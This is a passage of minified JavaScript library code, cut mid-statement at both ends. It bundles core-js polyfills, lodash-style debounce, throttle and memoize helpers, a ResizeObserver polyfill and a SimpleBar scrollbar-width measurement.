Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{C(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(re=le.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=Wt("species"),de=Vt.filter,he=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");Tt({target:"Array",proto:!0,forced:!he||!pe},{filter:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return ht(t,pt)},ge=s?Object.defineProperties:function(t,e){A(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=q("IE_PROTO"),we=function(){},xe=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(xe("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=S("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(xe("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};H[be]=!0;var Se=Object.create||function(t,e){var n;return null!==t?(we.prototype=A(t),n=new we,we.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},ke=Wt("unscopables"),Oe=Array.prototype;null==Oe[ke]&&$.f(Oe,ke,{configurable:!0,value:Se(null)});var _e,Ae,Te,$e=function(t){Oe[ke][t]=!0},Ce={},Le=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),je=q("IE_PROTO"),Me=Object.prototype,Re=Le?Object.getPrototypeOf:function(t){return t=Lt(t),w(t,je)?t[je]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Ie=Wt("iterator"),Pe=!1;[].keys&&("next"in(Te=[].keys())?(Ae=Re(Re(Te)))!==Object.prototype&&(_e=Ae):Pe=!0),null==_e&&(_e={}),w(_e,Ie)||C(_e,Ie,(function(){return this}));var ze={IteratorPrototype:_e,BUGGY_SAFARI_ITERATORS:Pe},We=$.f,Ne=Wt("toStringTag"),De=function(t,e,n){t&&!w(t=n?t:t.prototype,Ne)&&We(t,Ne,{configurable:!0,value:e})},Be=ze.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return A(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),Ue=ze.IteratorPrototype,qe=ze.BUGGY_SAFARI_ITERATORS,He=Wt("iterator"),Ye=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Se(Be,{next:u(1,n)}),De(t,r,!1),Ce[r]=Fe}(n,e,r);var a,c,l,f=function(t){if(t===i&&m)return m;if(!qe&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},d=e+" Iterator",h=!1,p=t.prototype,v=p[He]||p["@@iterator"]||i&&p[i],m=!qe&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),Ue!==Object.prototype&&a.next&&(Re(a)!==Ue&&(Ve?Ve(a,Ue):"function"!=typeof a[He]&&C(a,He,Ye)),De(a,d,!0))),"values"==i&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),p[He]!==m&&C(p,He,m),Ce[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(qe||h||!(l in p))&&tt(p,l,c[l]);else Tt({target:e,proto:!0,forced:qe||h},c);return c},Xe=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Xe(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");Ce.Arguments=Ce.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Lt(t),r=arguments.length,i=1,o=gt.f,a=l.f;r>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),d=f.length,h=0;d>h;)c=f[h++],s&&!a.call(u,c)||(n[c]=u[c]);return n}:Qe;Tt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[Wt("toStringTag")]="z";var nn="[object z]"===String(en),rn=Wt("toStringTag"),on="Arguments"==d(function(){return arguments}()),sn=nn?d:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?d(e):"Object"==(r=d(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var cn="\t\n\v\f\r                　\u2028\u2029\ufeff",ln="["+cn+"]",un=RegExp("^"+ln+ln+"*"),fn=RegExp(ln+ln+"*$"),dn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},hn=(dn(1),dn(2),dn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(cn+"08")||22!==pn(cn+"0x16")?function(t,e){var n=hn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;Tt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,wn=Z.set,xn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){wn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},Sn=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),kn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!w(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return Sn&&s.REQUIRED&&i(t)&&!w(t,n)&&o(t),t}};H[n]=!0})),On=(kn.REQUIRED,kn.fastKey,kn.getWeakData,kn.onFreeze,Wt("iterator")),_n=Array.prototype,An=Wt("iterator"),Tn=function(t,e,n,r){try{return r?e(A(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&A(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,c,l,u,f,d,h,p=Ct(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[An]||t["@@iterator"]||Ce[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=a)&&(Ce.Array===h||_n[On]===h)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(A(d=t[c])[0],d[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(d=f.call(s)).done;)if("object"==typeof(u=Tn(s,p,d.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Cn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Ln=Wt("iterator"),jn=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){jn=!0}};Rn[Ln]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var In=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},d=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(_t(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=n.getConstructor(e,t,r,a),kn.REQUIRED=!0;else if(_t(t,!0)){var h=new u,p=h[a](s?{}:-0,1)!=h,v=o((function(){h.has(1)})),m=function(t,e){if(!e&&!jn)return!1;var n=!1;try{var r={};r[Ln]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new c(t)})),y=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){Cn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new c,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=l,l.constructor=u),(v||y)&&(d("delete"),d("has"),r&&d("get")),(y||p)&&d(a),s&&l.clear&&delete l.clear}return f[t]=u,Tt({global:!0,forced:u!=c},f),De(u,t),s||n.setStrong(u,t,r),u},Pn=kn.getWeakData,zn=Z.set,Wn=Z.getterFor,Nn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},Un=function(t,e){return Nn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=Un(this,t);if(e)return e[1]},has:function(t){return!!Un(this,t)},set:function(t,e){var n=Un(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qn={getConstructor:function(t,e,n,r){var i=t((function(t,o){Cn(t,i,e),zn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=Wn(e),s=function(t,e,n){var r=o(t),i=Pn(A(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).delete(t):n&&w(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).has(t):n&&w(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Pn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=In("WeakMap",s,qn);if(N&&r){e=qn.getConstructor(s,"WeakMap",!0),kn.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,d=c.set;En(c,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),l.call(this,t)||r.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?d.call(this,t,r):i.frozen.set(t,r)}else d.call(this,t,r);return this}})}})),Wt("iterator")),Yn=Wt("toStringTag"),Gn=Ke.values;for(var Xn in Zt){var Jn=i[Xn],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Hn]!==Gn)try{C(Kn,Hn,Gn)}catch(t){Kn[Hn]=Gn}if(Kn[Yn]||C(Kn,Yn,Xn),Zt[Xn])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{C(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,cr=Math.max,lr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?lr(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=hr(e)||0,dr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?cr(hr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function dr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function hr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(dr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=dr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return dr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,wr="object"==typeof t&&t&&t.Object===Object&&t,xr="object"==typeof self&&self&&self.Object===Object&&self,Er=wr||xr||Function("return this")(),Sr=Object.prototype.toString,kr=Math.max,Or=Math.min,_r=function(){return Er.Date.now()};function Ar(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Tr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Sr.call(t)}(t))return NaN;if(Ar(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ar(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=_r();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?Or(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=_r(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Tr(e)||0,Ar(n)&&(u=!!n.leading,o=(f="maxWait"in n)?kr(Tr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(_r())},y},Cr=/^\[object .+?Constructor\]$/,Lr="object"==typeof t&&t&&t.Object===Object&&t,jr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Lr||jr||Function("return this")(),Rr=Array.prototype,Ir=Function.prototype,Pr=Object.prototype,zr=Mr["__core-js_shared__"],Wr=function(){var t=/[^.]+$/.exec(zr&&zr.keys&&zr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Nr=Ir.toString,Dr=Pr.hasOwnProperty,Br=Pr.toString,Fr=RegExp("^"+Nr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,Ur=Qr(Mr,"Map"),qr=Qr(Object,"create");function Hr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Wr&&Wr in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:Cr).test(function(t){if(null!=t){try{return Nr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Hr.prototype.clear=function(){this.__data__=qr?qr(null):{}},Hr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Hr.prototype.get=function(t){var e=this.__data__;if(qr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Hr.prototype.has=function(t){var e=this.__data__;return qr?void 0!==e[t]:Dr.call(e,t)},Hr.prototype.set=function(t,e){return this.__data__[t]=qr&&void 0===e?"__lodash_hash_undefined__":e,this},Yr.prototype.clear=function(){this.__data__=[]},Yr.prototype.delete=function(t){var e=this.__data__,n=Xr(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Yr.prototype.get=function(t){var e=this.__data__,n=Xr(e,t);return n<0?void 0:e[n][1]},Yr.prototype.has=function(t){return Xr(this.__data__,t)>-1},Yr.prototype.set=function(t,e){var n=this.__data__,r=Xr(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Hr,map:new(Ur||Yr),string:new Hr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function di(t){return parseFloat(t)||0}function hi(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+di(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=di(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=di(r.width),c=di(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=hi(r,"left","right")+o),Math.round(c+s)!==n&&(c-=hi(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,c,l=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),c);li(this,{target:t,contentRect:l})},wi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),xi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=ci.getInstance(),r=new wi(e,n,this);xi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=xi.get(this))[t].apply(e,arguments)}}));var Si=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,ki=null,Oi=null;function _i(){if(null===ki){if("undefined"==typeof document)return ki=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),ki=n}return ki}oe&&window.addEventListener("resize",(function(){Oi!==window.devicePixelRatio&&(Oi=window.devicePixelRatio,ki=null)}));var 